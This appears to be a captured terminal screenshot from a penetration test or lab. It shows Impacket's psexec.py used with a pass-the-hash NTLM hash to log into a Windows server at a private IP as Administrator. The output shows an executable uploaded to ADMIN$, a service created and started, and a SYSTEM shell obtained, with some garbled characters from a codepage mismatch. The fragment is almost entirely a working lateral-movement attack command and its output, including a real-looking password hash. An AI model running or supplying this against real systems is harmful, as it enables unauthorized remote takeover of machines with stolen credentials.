 >python p
sexec.py Administrator@192.168.70.210 -hashes :570a9a65db8fba761c1008a51d4c95ab
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.70.210.....
[*] Found writable share ADMIN$
[*] Uploading file OAHZxiGx.exe
[*] Opening SVCManager on 192.168.70.210.....
[*] Creating service sLYu on 192.168.70.210.....
[*] Starting service sLYu.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.20348.2402]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) Microsoft Corporation�����������□����
C:\Windows\system32>